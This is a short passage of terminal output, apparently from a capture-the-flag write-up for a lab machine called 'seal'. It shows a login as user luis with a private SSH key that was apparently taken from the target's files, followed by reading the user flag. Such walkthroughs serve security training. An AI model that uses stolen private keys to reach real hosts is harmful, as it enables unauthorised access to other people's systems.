 ┌──(root💀kali)-[/home/…/uploads/home/luis/.ssh]
└─# ssh luis@10.129.182.186 -i id_rsa
The authenticity of host '10.129.182.186 (10.129.182.186)' can't be established.
ECDSA key fingerprint is SHA256:YTRJC++A+0ww97kJGc5DWAsnI9iusyCE4Nt9fomhxdA.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.182.186' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Tue 13 Jul 2021 12:24:52 PM UTC
System load:           0.57
Usage of /:            50.6% of 9.58GB
Memory usage:          19%
Swap usage:            0%
Processes:             177
Users logged in:       0
IPv4 address for eth0: 10.129.182.186
IPv6 address for eth0: dead:beef::250:56ff:feb9:85a
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Fri May  7 07:00:18 2021 from 10.10.14.2
luis@seal:~$ cat user.txt
b4ddcf8280289c8fada95962def5aee8
luis@seal:~$